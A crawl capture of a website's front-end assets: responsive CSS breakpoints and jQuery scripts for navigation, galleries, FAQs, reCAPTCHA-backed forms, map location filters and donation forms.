	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/init.js
body_size: 5985
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = false;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "block") {
				mobile = true;
			} else if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				if (rl_fdir && rl_fdir.toLowerCase() === "column") {
					mobile = true;
				}
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			mobile = true;
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			
			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", ".nav__activate", function () {
				if ($nav.hasClass("open")) {
					close_all($nav);
				}
				$nav.toggleClass("open");
				return false;
			});
			$("body").on("click", function () {
				close_all($nav);
				$nav.removeClass("open");
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").last();
					$active.addClass(active_class);
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches.length && matches[1] ? parseInt(matches[1]) : 1; //4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false && "turn this off when new nav works") {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		// Locations?
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		// Location Filters
		$(".module.locations").each(function () {
			var $module = $(this);
			var $filters = $module.find(".locations__filters");
			var $list = $module.find(".locations__list");

			var condition_sqft = false;
			var condition_price = false;
			var condition_for = false;

			var func_show_all = function () { return true; };
			var func_to_int = function (x) {
				//console.log(x, parseInt(x));
				return parseInt(x);
			};

			$filters.on("change", "[name]", function () {
				var $field = $(this);
				var field_name = $field.prop("name");
				console.log("locations: change: field_name:", field_name);
				var field_value = $field.val();
				console.log("locations: change: field_value:", field_value);

				$list.children().removeClass("hide");

				if (field_name === "location_filter_sqft") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_sqft = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_price") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_price = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_rlp") {
					condition_for = field_value && field_value.length ? field_value : false;
					console.log("locations: change: condition_for:", condition_for);
				}
				
				// Refresh using conditions
				$list.children().each(function () {
					var $item = $(this);
					var item_sqft = parseInt($item.data("sqft"));
					var item_price = parseInt($item.data("price"));
					var item_fors = $item.data("for");
					//console.log("item_fors:", item_fors);

					var keep = 1;
					if (condition_sqft) {
						// Must item_sqft must be between condition_sqft[0] and condition_sqft[1] inclusive
						console.log("checking condition_sqft:", condition_sqft, "item sqft:", item_sqft);
						if (item_sqft < condition_sqft[0] || item_sqft > condition_sqft[1]) {
							keep *= 0;
						}
					}
					if (condition_price) {
						console.log("checking condition_price:", condition_price, "item price:", item_price);
						if (item_price < condition_price[0] || item_price > condition_price[1]) {
							keep *= 0;
						}
					}
					if (condition_for) {
						// When specified, condition_for must be present in item_fors
						console.log("checking item_fors:", item_fors, "for condition_for:", condition_for);
						if (item_fors.indexOf(condition_for) < 0) {
							keep *= 0;
						}
					}
					
					if (keep > 0) {
						$item.removeClass("hide");
					} else {
						$item.addClass("hide");
					}
				});

			});
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		//$(".page-headers__video").gstResponsiveVideo();
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.js
body_size: 11920
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
